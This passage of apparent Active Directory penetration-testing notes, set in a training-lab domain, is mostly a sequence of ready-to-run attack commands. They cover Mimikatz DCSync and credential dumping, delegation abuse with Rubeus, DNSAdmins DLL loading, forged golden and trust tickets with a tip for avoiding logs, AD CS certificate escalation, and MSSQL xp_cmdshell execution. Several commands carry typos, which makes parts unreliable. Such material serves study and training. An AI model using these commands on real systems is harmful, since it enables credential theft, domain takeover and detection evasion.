Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt "'
```

Resource-based Constrained Delegation

- this moves delegation authority to the resource/service administrator
- instead of SPNs on msDs-allowedtodelegateto on the front end service like web, access in this case is controlled by security descriptor of msDSA-AllowedToActOnBehalfOfOtherIdentity (visible as principals allowed to delegate to account) on the resource like SQL server
- the service administrator can configure this delegation whereas for other types, SeEnabledDelegation privs are required which are, by default available only to domain admins

to abuse RBCD in the most effective form we need two privs

- control over an object which has SPN configured
- write permissions over the target service or object to configure msDS

enumeration if we have write permissions on user ciadmin

```
Find-InterestingDomainACL | ?{$_identityrefernvename -match 'ciadmin'}
```

with the active dir module configure RBCD on dcorp-mgmt

```
$comp = 'dcorp-student1$', 'dcorp-student2$'
```

```
Set-ADComputer -Identity dcorp-mgmt -PrincipalsAllowedToDelegateToAccount $comps
```

now let us get the privs of dcorp-student by extracting its AES keys

```
Invoke-Mimikatz -Command '"sekurlsa::ekeys"'
```

use the AES keys with rubeus and access dcorp-mgmt as any user

```
Rubeus.exe s4u /user:dcorp-student1$ /aes256:<aes_key> msdsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt  
winrs -r:dcorp-mgmt cmd.exe
```

DNSAdmin

it is possible for the members of the group to load arbitrary DLL with the privileges of dns.exe (SYSTEM)
in case the DC also serves as DNS, this will provide us escalation to DA.

enumerate the members of the DNSAdmin group
Get-NetGroupMember -GroupName "DNSAdmins"

enumerate the members of the DNSAdmin group with active dir module
Get-ADGroupMember -Identity DNSAdmins

once we know members of the DNSAdmin group, we need to compromise a member
dnscmd dcorp-dc /config /serverlevelpluginDll \\machine_ip\dl\mimilib.dll

using DNSServer module (needs RSAT DNS)
\$dnsettings = Get-DnsServiceSetting -ComputerName dcorp-dc -Verbose -All
\$dnsettings.ServerLevelPluginDll = "\\machine_ip\dl\mimilib.dll"
Set-DnsServerSettings -InputObject \$dnsettings -ComputerName dcorp-dc -Verbose

Across Trusts

- Across Domains - implicit two way trust relationship
- Across Forests - trust relationship needs to be established

siDHistory is a user attribute designed for scenario where a user is moved from one domain to another. When a user's domain is changed, they get a new SID and the old SID is added to siDHistory.

siDHistory can be abused in two ways in escalation privs within a forest

- krbtgt hash of the child
 - Trust tickets
-

Child to Parent using Trust Tickets

is required to forge a trust ticket from child to parent

```
Invoke-Mimikatz -Command "'lsadump::trust /patch'" -ComputerName dcorp-dc
```

or

```
Invoke-Mimikatz -Command "'lsadump::dcsync /user:dcorp\mcorp$'"
```

or

```
Invoke-Mimikatz -Command "'lsadump::lsa /patch'"
```

now we can forge and inter-relam TGT

```
Invoke-Mimikatz -Command "'Kerberos::golden /user:Administrator /domain:<domain> /sid:S-1-5-21-1874506631-3219952063-538504511 /rc4:<hash>  
/service:krbtgt /target:monsyncorp.local /ticket:C:\test\kekeo_old\trust_tkt.kirbi'"
```

get a TGS for the service (CIFS service) in domain by the forged ticket

```
.\asktgs.exe C:\trust_tkt.kirbi CIFS/mcorp-dc.moneycorp.local
```

use the TGS to access the targeted service

```
.\Krbikator.exe ls .\CIFS.mcorp-dc.moneycorp.local.kirbi  
ls \\mcorp-dc.moneycorp.local\c$
```

we can use Rubeus for same results

```
Rubeus.exe asktgs /ticket:C:\trust_tkt.kirbi /service:cifs/mcorp-dc.moneycorp.local dc:mcorp-dc.moneycorp.local /ptt  
ls \\mcorp-dc.moneycorp.local\c$
```

Child to Parent using Krbtgt hash

we will abuse siDhistory once again

```
Invoke-mimikatz -Command "lsadump::lsa /patch"
```

```
Invoke-mimikatz -Command "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid :S-1-5-21-1874596631-3219952963-538594511 /sids: S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:<hash> /ticket:<ticket-Path>"
```

on any machine of the domain

```
Invoke-Mimikatz -Command "kerberos::ptt C:\krbtgt_tkt.kirbi"  
ls \\mcorp-dc.moneycorp.local\c$  
gwmi -class win32_operatingsystem -ComputerName mcorp-dc.moneycorp.local  
SafetyKatz.exe "lsadump::dcsynd /user:mcorp\krbtgt /domain:moneycorp.local" "exit"
```

avoid suspicious logs by using domain controllers group

```
Invoke-Mimikatz -Command "kerberos::golden /user:dcorp-dc$/domain:dollarcorp.moneycorp.local /sid: /sids: /krbtgt:<hash> /ptt"  
Invoke-Mimikatz -Command "lsadump::dcsync /user:mcorp\Administrator /domain:moneycorp.local"
```

once again we require the trust key for the inter-forest trust

```
Invoke-Mimikatz -Command "lsadump::trust /patch"
```

or

```
Invoke-Mimikatz -Command "lsadump::lsa /patch"
```

an inter-forest TGT can be forged

```
Invoke-Mimikatz -Command "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid: /rc4: /service:trbtgt /target:eurocorp.local /ticket:C:\trust_forest_tkt.kirbi"
```

get a TGS for the service (CIFS) in the target domain by using the forged ticket

```
.\asktgs.exe C:\ticket.kirbi CIFS/eurocorp-dc.eurocorp.local
```

use the TGS to access the targeted service

```
.\Krbikator.exe ls .\CIFS.eurocorp-dc.eurocorp.local.kirbi  
ls \\eurocorp-dc.eurocorp.local\forestshare\
```

using Rubeus

```
Rubeus.exe asktgs /ticket:trust_forest_tkt.kirbi /service:cifs/eurocorp-dc.eurocorp.local /dc:eurocorp-dc.eurocorp.local /ptt  
ls \\ eurocorp-dc.eurocorp.local\forestshare\
```

AD CS

- Active Directory Services enables use of public key infrastructure (PKI) in active directory forest
- AD CS helps in authentication users and machines, encryption and signing documents, filesystem, emails
- AD CS is the server role that allows you to build a public key cryptography, digital certificates, and digital signature for capabilities for your organization

- CA - the certification authority that issue certificates.
- Certificate - Issued to a user or machine and can be used for authentication, encryption, signing
- CSR - Certificate signing Request made by a client to the CA to request a certificate
- Certificate Template - Defines settings for a certificate. contains information like - enrolment permissions, EKUs ,expiry etc.
- EKU OIDs - Extended Key Usages Identifiers these dictate the use of a certificate template

there are various ways of abusing ADCS

- Extract user and machine certificates
- Use certificates to retrieve NTLM hash
- User and machine level persistence
- Escalation to Domain Admin and enterprise Admin

| Stealing Certificates | THEFT1 Export certs with private keys using Windows' crypto APIs | THEFT2 Extracting user certs with private keys using DPAPI | THEFT3 Extracting machine certs with private keys using DPAPI | THEFT4 Steal certificates from files and stores | THEFT5 Use Kerberos PKINIT to get NTLM hash |
|-----------------------|---------------------------------------------------------------------|---------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------|------------------------------------------------|
| Persistence | PERSIST1 User persistence by requesting new certs | PERSIST2 Machine persistence by requesting new certs | PERSIST3 User/Machine persistence by renewing certs | | |

| Escalation | ESC1 Enrolee can request cert for ANY user | ESC2 Any purpose or no EKU (potentially dangerous) | ESC3 Request an enrollment agent certificate and use it to request cert on behalf of ANY user | ESC4 Overly permissive ACLs on templates | ESC5 Poor access control on CA server, CA server computer object etc. | ESC6 EDITF_ATTRIBUTESUBJECTALTNAME2 setting on CA - Request certs for ANY user | ESC7 Poor access control on roles on CA authority like "CA Administrator" and "Certificate Manager" | ESC8 NTLM relay to HTTP enrollment endpoints |
|--------------------|-------------------------------------------------------------|-------------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------------------------|--------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------|-------------------------------------------------|
| Domain Persistence | DPERSIST1 Forge certificates with stolen CA private keys | DPERSIST2 Malicious root/intermediate CAs | DPERSIST3 Backdoor CA Server, CA server computer object etc. | | | | | |

we will use Certify tool >> <https://github.com/GhostPack/Certify> to enumerate AD CS in the forest

Certify.exe cas

enumerate the templates

Certify.exe find

enumerate the vulnerable templates

Certify.exe find /vulnerable

the template allows domain users to enroll and has "certificate request agent" ECU

Certify.exe find /vulnerable

the template "smart card enrollment-users" has an application policy issuance requirement of certification request agent and has an ECU that allows for domain search for domain authentication ECU

certify.exe find /json /outfile:C:\file.json ((Get-Content C:\file.json | ConvertFrom-Json).CertificateTemplates | ? {\$_.ExtendedKeyUsage -contains "1.3.6.1.5.5.7.9.2"}) | fl *

Escalation to DA

we can now request a certificate for certificate request from "SmartCardEnrollment-Agent" template

certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC_CA /templates:SmartCardEnrollment-Agent

convert from cert.pem to pfx and use it to request a certificate on behalf of DA using the "SmartCardEnrollment-Agent" template

certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC_CA /templates:SmartCardEnrollment-Users /onbehalfof:dcorp\administrator /enrollcert:esc3agent.pfx /enrollcertpw:SecretPass@123

convert from cert.pem to pfx, request DA TGT and inject it

Rubeus.exe asktgt /user:administrator /certificate:esc3user-DA.pfx /password:SecretPass@123 /ptt

convert from cert.pem to pfx and use it to request a certificate on behalf of EA using the "SmartCardEnrollment-Users" template

certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users /onbehalfof:moneycorp.local\administrator /enrollcert:esc3agent.pfx /enrollcertpw:SecretPass@123

request EA TGT and inject it

Rubeus.exe asktgt /user:moneycorp.local\administrator /certificate:esc3agent.pfx /dc:mcorp-dc.moneycorp.local /password:SecretPass@123 /ptt

we can request a certificate for any user from template that allows enrollment for normal users

certify.exe find

the template "CA-Integration" grants enrollment to the RDPUUsers group

certify.exe request /cs:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"CA-Integration" /altname:administrator

convert from cert.pem to pfx and use it to request a TGT for DA or EA

Rubeus.exe asktgt /user:administrator /certificate:esc6.pfx /password:SecretPass@123 /ptt

the template "HTTPCertificates" has ENROLLEE_SUPPLIES_SUBJECT value for msPKI-Certificates-Name-Flag

certify.exe find /enrolleeSuppliesSubject

the template "HTTPCertificates" allows enrollment for the RDPUUsers group. request a certificate for DA or EA

certify.exe find request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"HTTSCertificates" /altname:administrator

convert from cert.pem to pfx and request a TGT for DA or EA

Rubeus.exe asktgt /user:administrator /certificate:esc1.pfx /password:SecretPass@123 /ptt

MSSQL Servers

for MSSQL we will use PowerUPSQL >> <https://github.com/NetSPI/PowerUpSQL>

discovery (SPN scanning)

Get-SQLInstanceDomain

Check Accessibility

Get-SQLConnectionTestThreaded

Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose

Gather information

Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose

Search Database Links - look for remote servers

Get-SQLServerLink -Instance dcorp-mssql -verbose

or

select * from master..sys.servers

enumerating database links

Get-SQLServerLinkCrawl -Instance dcorp-mssql -Verbose

Executing Commands

- on the server xp_cmdshell should be already enabled
- xp_cmdshell can be enabled using the command

EXECUTE('sp_configure"xp_cmdshell",1;reconfigure;"')AT"eu-sql"

use the query parameter to run Query on a specific instance

Get-SQLServerLinkCrawl -Instance -dcorp-mssql -Query "exec master..xp_cmdshell 'whoami'" -QueryTarget eu-sql

made by <https://www.linkedin.com/in/ali-khaled-57b606236/>